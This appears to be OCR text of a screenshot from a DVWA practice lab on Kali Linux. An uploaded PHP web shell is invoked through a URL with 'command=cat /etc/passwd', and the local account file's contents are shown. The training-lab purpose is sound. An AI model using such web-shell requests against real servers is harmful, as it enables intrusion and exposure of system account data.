 14:51
127.0.0.1/dvwa/hackable/uplo
127.0.0.1/dvwa/hackable/uploads/test.php?command=cat /etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin mysql:x:100:107:MySQL
Server,,,:/nonexistent:/bin/false tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin systemd-
timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin redsocks:x:103:109::/var/run/redsocks:/usr/sbin/nologin rwhod:x:104:65534::/var/spool/rwho:
/usr/sbin/nologin iodine:x:105:65534::/run/iodine:/usr/sbin/nologin messagebus:x:106:111::/nonexistent:/usr/sbin/nologin miredo:x:107:65534::/var/run/miredo:/usr/sbin
/nologin redis:x:108:114::/var/lib/redis:/usr/sbin/nologin usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin mosquitto:x:110:116::/var/lib/mosquitto:
/usr/sbin/nologin tcpdump:x:111:118::/nonexistent:/usr/sbin/nologin sshd:x:112:65534::/run/sshd:/usr/sbin/nologin _rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin statd:x:115:65534::/var/lib/nfs:/usr/sbin/nologin avahi:x:116:122:Avahi mDNS daemon,,,:/run/avahi-
daemon:/usr/sbin/nologin stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin Debian-snmp:x:117:123::/var/lib/snmp:/bin/false
_gvm:x:118:124::/var/lib/openvas:/usr/sbin/nologin speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false sslh:x:120:125::/nonexistent:
/usr/sbin/nologin postgres:x:121:126:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash pulse:x:122:127:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
saned:x:123:130::/var/lib/saned:/usr/sbin/nologin inetsim:x:124:131::/var/lib/inetsim:/usr/sbin/nologin lightdm:x:125:132:Light Display Manager:/var/lib/lightdm:/bin/false
geoclue:x:126:133::/var/lib/geoclue:/usr/sbin/nologin king-phisher:x:127:134::/var/lib/king-phisher:/usr/sbin/nologin polkitd:x:994:994:polkit:/nonexistent:/usr/sbin
/nologin nm-openvpn:x:128:135:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin rtkit:x:129:136:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:130:137:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin nm-openconnect:x:131:138:NetworkManager OpenConnect plugin,,,:/var
/lib/NetworkManager:/usr/sbin/nologin limjs:x:1000:1000:limjs,,,:/home/limjs:/usr/bin/zsh